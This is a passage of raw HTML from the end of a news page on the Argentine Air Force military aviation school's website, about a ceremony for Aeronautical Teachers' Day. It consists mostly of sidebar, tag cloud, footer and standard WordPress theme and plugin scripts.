					<span class="post_info_item post_info_tags">Tags: <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/actos/">actos</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/ceremonias/">ceremonias</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/eam/">eam</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/fuerza-aerea-argentina/">fuerza aérea argentina</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/profesor-aeronautico/">Profesor Aeronáutico</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/profesores/">profesores</a></span>
				</div>
				
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<div class="post_info post_info_bottom post_info_share post_info_share_horizontal"><div class="sc_socials sc_socials_size_small sc_socials_share sc_socials_dir_horizontal"><span class="share_caption">Compartir:</span><div class="sc_socials_item"><a href="http://www.facebook.com/sharer.php?u=link&#038;t=title&#038;note=descr" class="social_icons social_facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.eam.iua.edu.ar%2Feam%2Fdia-del-profesor-aeronautico-en-la-escuela-de-aviacion-militar%2F&#038;t=D%C3%ADa+del+Profesor+Aeron%C3%A1utico+en+la+Escuela+de+Aviaci%C3%B3n+Militar&#038;note=Con+motivo+de+celebrar+el+D%C3%ADa+del+Profesor+Aeron%C3%A1utico%2C+se+llev%C3%B3+a+cabo+el+pasado+jueves+06+de+marzo+en+la+Escuela+de+Aviaci%C3%B3n+Militar+una+ceremonia+conmemorativa.+La+misma+estuvo+presidida+por+el+Director+del+Instituto%2C+Comodoro+D.+Gustavo+Alejandro+P%C3%89REZ+ORT%C3%8DZ%2C+acompa%C3%B1ado+por+el+ex+Jefe+del+Estado+Mayor+General+de+la+Fuerza+A%C3%A9rea+Argentina%2C+Brig.+Gral.+%E2%80%9CVGM%E2%80%9D+%28R%29+D.+Eduardo+SCHIAFFINO%2C+autoridades+de+la+Guarnici%C3%B3n+A%C3%A9rea+C%C3%B3rdoba%2C+Jefes+de+Grupo%2C+Personal+Militar+Superior+y+Subalterno%2C+Profesores+y+ex+Profesores%2C+Cadetes+e+invitados+especiales.', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;" data-count="facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="" class="social_icons social_share" onclick="window.open('', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;" data-count="share"><span class="icon-share"></span></a></div></div></div>
			<section class="related_wrap related_wrap_empty"></section>
	
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-7256 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-2 tag-actos tag-ceremonias tag-eam tag-fuerza-aerea-argentina tag-profesor-aeronautico tag-profesores" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_original" role="complementary">
		<div class="sidebar_inner widget_area_inner">
			<aside id="custom_html-3" class="widget_text widget_number_1 widget widget_custom_html"><h6 class="widget_title">Nuestros Canales OFICIALES</h6><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget" style="text-align:left;">
<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_medium" style="text-align:center;">
<div class="sc_socials_item">
<a href="https://www.facebook.com/escuela.aviacion.militar"
target="_blank"
class="social_icons social_facebook"
style="background: #000033;">
<span class="icon-facebook"></span></a>
</div>
<div class="sc_socials_item">
<a
	 href="https://twitter.com/EAviacionMil?lang=es" target="_blank"
style="background: #000033;" class="social_icons social_twitter">
<span class="icon-twitter"></span>
</a>
</div>
<div class="sc_socials_item">
<a href="https://www.instagram.com/oficialeam" target="_blank"
style="background:#000033;"
class="social_icons social_instagramm">
<span class="icon-instagramm"></span></a></div>
<div class="sc_socials_item">
<a href="https://www.youtube.com/user/EAMArgentina/featured" target="_blank" style="background: #000033;" class="social_icons social_youtube">
<span class="icon-youtube"></span></a></div></div></div></div></aside><aside id="custom_html-2" class="widget_text widget_number_2 widget widget_custom_html"><h6 class="widget_title">FACEBOOK</h6><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fescuela.aviacion.militar%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=105673306128081" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><aside id="tag_cloud-2" class="widget_number_3 widget widget_tag_cloud"><h6 class="widget_title">Tags</h6><div class="tagcloud"><a href="http://www.eam.iua.edu.ar/eam/tag/acampada/" class="tag-cloud-link tag-link-1043 tag-link-position-1" style="font-size: 10.704545454545pt;" aria-label="acampada (10 elementos)">acampada<span class="tag-link-count"> (10)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/actos/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12.772727272727pt;" aria-label="actos (19 elementos)">actos<span class="tag-link-count"> (19)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/banda-de-musica/" class="tag-cloud-link tag-link-1044 tag-link-position-3" style="font-size: 10.386363636364pt;" aria-label="Banda de música (9 elementos)">Banda de música<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/bautismo-de-fuego/" class="tag-cloud-link tag-link-1110 tag-link-position-4" style="font-size: 11.022727272727pt;" aria-label="bautismo de fuego (11 elementos)">bautismo de fuego<span class="tag-link-count"> (11)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cadetes/" class="tag-cloud-link tag-link-221 tag-link-position-5" style="font-size: 17.386363636364pt;" aria-label="Cadetes (74 elementos)">Cadetes<span class="tag-link-count"> (74)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/capellan/" class="tag-cloud-link tag-link-768 tag-link-position-6" style="font-size: 11.022727272727pt;" aria-label="capellán (11 elementos)">capellán<span class="tag-link-count"> (11)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cbcam/" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 9.9886363636364pt;" aria-label="cbcam (8 elementos)">cbcam<span class="tag-link-count"> (8)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ceremonias/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 19.931818181818pt;" aria-label="ceremonias (157 elementos)">ceremonias<span class="tag-link-count"> (157)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/colegio-militar-de-la-nacion/" class="tag-cloud-link tag-link-1775 tag-link-position-9" style="font-size: 8pt;" aria-label="Colegio Militar de la Nación (4 elementos)">Colegio Militar de la Nación<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/convocatorias/" class="tag-cloud-link tag-link-2999 tag-link-position-10" style="font-size: 8.6363636363636pt;" aria-label="convocatorias (5 elementos)">convocatorias<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cuerpo-cadetes/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 18.5pt;" aria-label="cuerpo cadetes (103 elementos)">cuerpo cadetes<span class="tag-link-count"> (103)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cordoba/" class="tag-cloud-link tag-link-2429 tag-link-position-12" style="font-size: 13.568181818182pt;" aria-label="Córdoba (24 elementos)">Córdoba<span class="tag-link-count"> (24)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/deportes/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 12.215909090909pt;" aria-label="deportes (16 elementos)">deportes<span class="tag-link-count"> (16)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/docentes/" class="tag-cloud-link tag-link-2867 tag-link-position-14" style="font-size: 9.5909090909091pt;" aria-label="docentes (7 elementos)">docentes<span class="tag-link-count"> (7)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/eam/" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="eam (288 elementos)">eam<span class="tag-link-count"> (288)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/egreso/" class="tag-cloud-link tag-link-139 tag-link-position-16" style="font-size: 11.261363636364pt;" aria-label="egreso (12 elementos)">egreso<span class="tag-link-count"> (12)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ejercicio-garra/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 10.704545454545pt;" aria-label="Ejercicio Garra (10 elementos)">Ejercicio Garra<span class="tag-link-count"> (10)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ejercicio-operativo/" class="tag-cloud-link tag-link-2359 tag-link-position-18" style="font-size: 8pt;" aria-label="Ejercicio Operativo (4 elementos)">Ejercicio Operativo<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/escuela-de-aviacion/" class="tag-cloud-link tag-link-874 tag-link-position-19" style="font-size: 20.170454545455pt;" aria-label="Escuela de Aviación (167 elementos)">Escuela de Aviación<span class="tag-link-count"> (167)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/escuela-de-aviacion-militar/" class="tag-cloud-link tag-link-1890 tag-link-position-20" style="font-size: 20.647727272727pt;" aria-label="Escuela de Aviación Militar (194 elementos)">Escuela de Aviación Militar<span class="tag-link-count"> (194)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/faa/" class="tag-cloud-link tag-link-660 tag-link-position-21" style="font-size: 18.897727272727pt;" aria-label="faa (116 elementos)">faa<span class="tag-link-count"> (116)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formacion-militar/" class="tag-cloud-link tag-link-3066 tag-link-position-22" style="font-size: 8.6363636363636pt;" aria-label="formacion militar (5 elementos)">formacion militar<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formacionmilitar/" class="tag-cloud-link tag-link-3039 tag-link-position-23" style="font-size: 14.522727272727pt;" aria-label="FormacionMilitar (32 elementos)">FormacionMilitar<span class="tag-link-count"> (32)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formate-en-la-eam/" class="tag-cloud-link tag-link-2650 tag-link-position-24" style="font-size: 8.6363636363636pt;" aria-label="Formate en la Eam (5 elementos)">Formate en la Eam<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/fuerza-aerea-argentina/" class="tag-cloud-link tag-link-1259 tag-link-position-25" style="font-size: 20.965909090909pt;" aria-label="fuerza aérea argentina (212 elementos)">fuerza aérea argentina<span class="tag-link-count"> (212)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/fuerzasarmadas/" class="tag-cloud-link tag-link-3038 tag-link-position-26" style="font-size: 8.6363636363636pt;" aria-label="FuerzasArmadas (5 elementos)">FuerzasArmadas<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/grupo-aereo-escuela/" class="tag-cloud-link tag-link-1420 tag-link-position-27" style="font-size: 13.647727272727pt;" aria-label="Grupo Aéreo Escuela (25 elementos)">Grupo Aéreo Escuela<span class="tag-link-count"> (25)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/instructor-militar/" class="tag-cloud-link tag-link-110 tag-link-position-28" style="font-size: 12.931818181818pt;" aria-label="instructor militar (20 elementos)">instructor militar<span class="tag-link-count"> (20)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/licrad/" class="tag-cloud-link tag-link-222 tag-link-position-29" style="font-size: 10.386363636364pt;" aria-label="LICRAD (9 elementos)">LICRAD<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/malvinas/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 16.113636363636pt;" aria-label="malvinas (52 elementos)">malvinas<span class="tag-link-count"> (52)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/maniobras/" class="tag-cloud-link tag-link-134 tag-link-position-31" style="font-size: 11.818181818182pt;" aria-label="maniobras (14 elementos)">maniobras<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/misa/" class="tag-cloud-link tag-link-131 tag-link-position-32" style="font-size: 9.9886363636364pt;" aria-label="Misa (8 elementos)">Misa<span class="tag-link-count"> (8)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/oficiales/" class="tag-cloud-link tag-link-2948 tag-link-position-33" style="font-size: 12.454545454545pt;" aria-label="Oficiales (17 elementos)">Oficiales<span class="tag-link-count"> (17)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/profesor-docentes/" class="tag-cloud-link tag-link-3036 tag-link-position-34" style="font-size: 14.284090909091pt;" aria-label="PROFESOR DOCENTES (30 elementos)">PROFESOR DOCENTES<span class="tag-link-count"> (30)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/profesores/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 14.443181818182pt;" aria-label="profesores (31 elementos)">profesores<span class="tag-link-count"> (31)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/rugby/" class="tag-cloud-link tag-link-112 tag-link-position-36" style="font-size: 8.6363636363636pt;" aria-label="rugby (5 elementos)">rugby<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/secretaria-de-investigacion/" class="tag-cloud-link tag-link-2500 tag-link-position-37" style="font-size: 8pt;" aria-label="secretaría de investigación (4 elementos)">secretaría de investigación<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/seleccion-docente/" class="tag-cloud-link tag-link-107 tag-link-position-38" style="font-size: 14.681818181818pt;" aria-label="selección docente (34 elementos)">selección docente<span class="tag-link-count"> (34)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ser-uno-entre-mil/" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 16.034090909091pt;" aria-label="ser uno entre mil (50 elementos)">ser uno entre mil<span class="tag-link-count"> (50)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/supervivencia/" class="tag-cloud-link tag-link-118 tag-link-position-40" style="font-size: 11.579545454545pt;" aria-label="supervivencia (13 elementos)">supervivencia<span class="tag-link-count"> (13)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/texan-ii/" class="tag-cloud-link tag-link-132 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="Texan II (14 elementos)">Texan II<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/undef/" class="tag-cloud-link tag-link-1437 tag-link-position-42" style="font-size: 10.386363636364pt;" aria-label="UNDEF (9 elementos)">UNDEF<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/universidad/" class="tag-cloud-link tag-link-3037 tag-link-position-43" style="font-size: 14.284090909091pt;" aria-label="Universidad (30 elementos)">Universidad<span class="tag-link-count"> (30)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/vgm/" class="tag-cloud-link tag-link-1235 tag-link-position-44" style="font-size: 11.818181818182pt;" aria-label="VGM (14 elementos)">VGM<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/visitas/" class="tag-cloud-link tag-link-102 tag-link-position-45" style="font-size: 10.704545454545pt;" aria-label="visitas (10 elementos)">visitas<span class="tag-link-count"> (10)</span></a></div>
</aside><aside id="categories-2" class="widget_number_4 widget widget_categories"><h6 class="widget_title">Categorías</h6><form action="http://www.eam.iua.edu.ar/eam" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2989">Efemérides</option>
	<option class="level-0" value="67">MALVINAS: Anécdotas y Relatos</option>
	<option class="level-0" value="2995">Noticias</option>
	<option class="level-0" value="129">Secretaría de Investigación</option>
	<option class="level-0" value="1629">Secretaría Extensión</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div> <!-- /.sidebar -->
	
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="custom_html-5" class="widget_text widget_number_1 column-1_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="widget_inner">
<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny footer-eam1"><p style=color:#ffffff;font-size:0.7em;>
	www.eam.iua.edu.ar &nbsp;|&nbsp;   
	</p><div class="sc_socials_item" style=font-size:0.7em;><a href="https://www.instagram.com/oficialeam/?hl=es-la" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.facebook.com/escuela.aviacion.militar/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/EAMArgentina" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/EAviacionMil" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>		</div></div></aside><aside id="custom_html-4" class="widget_text widget_number_2 column-1_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-eam">
<img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/logos-faa-eam-01.png" style="width:200px;" alt="fuerza aerea argentina">
</div>
<div class="footer-eam">
	<img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/08/logos-faa-eam-02.png" alt="ministerio de defensa de la nacion" style="width:200px;">
</div></div></aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/eam\/*"},{"not":{"href_matches":["\/eam\/wp-*.php","\/eam\/wp-admin\/*","\/eam\/wp-content\/uploads\/*","\/eam\/wp-content\/*","\/eam\/wp-content\/plugins\/*","\/eam\/wp-content\/themes\/military_child\/*","\/eam\/wp-content\/themes\/military\/*","\/eam\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <link rel='stylesheet' id='themerex-messages-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/lib/bower/lightbox2/dist/css/lightbox.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.eam.iua.edu.ar\/eam\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/jquery.slidemenu.js" id="themerex-slidemenu-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"theme_font":"Roboto Condensed","theme_skin_color":"#3C3C37","theme_skin_bg_color":"#ffffff","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php","ajax_nonce":"75e8ddee24","ajax_nonce_editor":"d2502a3356","use_ajax_views_counter":"","site_url":"http:\/\/www.eam.iua.edu.ar\/eam","vc_edit_mode":"","theme_skin":"military","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_relayout":"960","menu_responsive":"640","menu_slider":"1","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"bounceIn","menu_animation_out":"fadeOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
